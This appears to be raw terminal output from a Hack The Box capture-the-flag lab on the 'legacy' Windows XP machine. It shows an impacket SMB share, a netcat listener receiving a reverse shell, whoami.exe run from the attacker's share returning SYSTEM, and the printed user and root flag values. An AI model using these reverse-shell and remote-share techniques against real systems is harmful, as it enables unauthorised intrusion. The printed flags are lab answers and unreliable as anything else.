 ┌─[root@christian]─[/home/christian/Documentos/HTB/legacy/exploit]
└──╼ #impacket-smbserver smbfolder $(pwd)
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V
:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V
:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.4,1033)
[*] AUTHENTICATE_MESSAGE (\,LEGACY)
[*] User LEGACY\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
┌─[root@christian]─[/home/christian/Documentos/HTB/legacy/exploit]
└──╼ #rlwrap nc -lvnp 4545
listening on [any] 4545 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.4] 1032
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
cd c:\Do*
cd c:\Do*
type john\Desktop\user.txt
type john\Desktop\user.txt
e69af0e4f443de7e36876fda4ec7644f
type Administrator\Desktop\root.txt
type Administrator\Desktop\root.txt
993442d258b0e0ec917cae9e695d5713
\\10.10.14.18\smbfolder\whoami.exe
\\10.10.14.18\smbfolder\whoami.exe
NT AUTHORITY\SYSTEM
C:\Documents and Settings>